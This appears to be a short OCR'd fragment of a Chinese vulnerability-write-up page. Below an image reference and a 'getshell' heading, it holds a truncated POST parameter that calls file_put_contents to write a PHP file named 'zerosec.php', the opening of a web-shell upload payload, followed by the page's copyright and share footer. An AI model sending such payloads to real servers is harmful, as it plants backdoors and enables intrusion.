
> getshell
POST
s=file_put_contents(‘zerosec.php’,’
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END
漏洞库
喜欢就支持一下吧
点赞
0
赞赏
分享
收藏